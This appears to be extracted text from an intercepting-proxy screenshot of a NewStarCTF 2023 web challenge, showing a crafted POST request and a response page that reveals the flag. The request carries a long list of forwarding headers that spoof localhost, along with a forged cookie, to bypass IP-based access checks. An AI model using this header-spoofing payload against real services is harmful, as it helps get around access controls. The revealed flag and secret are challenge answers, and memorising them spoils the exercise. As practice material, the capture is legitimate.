 Go
Cancel
<
>
Target: http://node4.bu
Request
Raw
Params
Headers
Hex
POST /?ctf=111 HTTP/1.1
Host: node4.buuoj.cn:28651
User-Agent: NewStarCTF2023
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: newstarctf.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 28
Origin: http://node4.buuoj.cn:28604
Connection: close
Cookie: power=ctfer
Client-IP: 127.0.0.1
Forwarded-For-Ip: 127.0.0.1
Forwarded-For: 127.0.0.1
Forwarded-For: localhost
Forwarded: 127.0.0.1
Forwarded: localhost
True-Client-IP: 127.0.0.1
X-Client-IP: 127.0.0.1
X-Custom-IP-Authorization: 127.0.0.1
X-Forward-For: 127.0.0.1
X-Forward: 127.0.0.1
X-Forward: localhost
X-Forwarded-By: 127.0.0.1
X-Forwarded-By: localhost
X-Forwarded-For-Original: 127.0.0.1
X-Forwarded-For-Original: localhost
X-Forwarded-For: 127.0.0.1
X-Forwarded-For: localhost
X-Forwarded-Server: 127.0.0.1
X-Forwarded-Server: localhost
X-Forwarded: 127.0.0.1
X-Forwarded: localhost
X-Forwared-Host: 127.0.0.1
X-Forwared-Host: localhost
X-Host: 127.0.0.1
X-Host: localhost
X-HTTP-Host-Override: 127.0.0.1
X-Originating-IP: 127.0.0.1
X-Real-IP: 127.0.0.1
X-Remote-Addr: 127.0.0.1
X-Remote-Addr: localhost
X-Remote-IP: 127.0.0.1
Upgrade-Insecure-Requests: 1
secret=n3wst4rCTF2023g00000d
Response
Raw
Headers
Hex
HTML
Render
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<title>Begin of HTTP</title>
<link rel="stylesheet" type="text/css" href="css/style.css" tppabs="css/style.css" />
<style>
body {
height: 100%;
background: #16a085;
overflow: hidden;
}
canvas {
z-index: -1;
position: absolute;
}
</style>
<script src="js/jquery.js"></script>
<script src="js/verificationNumbers.js" tppabs="js/verificationNumbers.js"></script>
<script src="js/Particleground.js" tppabs="js/Particleground.js"></script>
<script>
$(document).ready(function() {
$('body').particleground({
dotColor: '#5cbdaa',
lineColor: '#5cbdaa'
});
});ß
</script>
</head>
<body>
<dl class="admin_login">
<dt>
<font color="white"><strong>Welcome to NewStarCTF 2023~</strong></font><br>
</dt>
<center>
<font size="4px" color="white">
Flag flag{370d0a8b-fc8d-4345-9286-75a0029d7729}
</font>
</center>
</dl>
</body>
</html>